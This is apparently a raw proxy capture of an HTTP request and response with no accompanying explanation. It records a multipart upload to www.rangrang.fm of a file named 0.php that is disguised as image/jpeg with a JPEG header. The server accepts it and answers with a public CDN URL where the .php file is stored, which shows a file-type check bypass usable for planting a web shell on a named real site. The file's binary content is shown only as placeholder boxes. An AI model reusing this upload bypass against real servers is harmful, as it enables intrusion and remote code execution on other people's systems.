 1 2 3
go cancel host www.rangrang.fm
< > port 80 use SSL
request
raw params headers hex
------WebKitFormBoundaryj4mw4dpBZiMYOiVH
Content-Disposition: form-data; name="name"
0.jpg
------WebKitFormBoundaryj4mw4dpBZiMYOiVH
Content-Disposition: form-data; name="file"; filename="0.php"
Content-Type: image/jpeg
□□□□□JFIF□□□□□`□`□□□□□C□□□□□□□□□□□□□□□□□□□□□□
□□□□□
□□□
+ < > 0 m
response
raw headers hex
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 247
{"state":"ok","data":{"name":"0.php","size":1075,"path":"\/2015\/03\/22_54\/14269600762436.php","url":"
http:\/\/cdn.wanzhoumo.com\/data\/public\/poi\/2015\/03\/22_54\/14269600762436.php","new_name":"1426960
0762436.php","type":"php","aid":"17045"}}
+ < > 0 m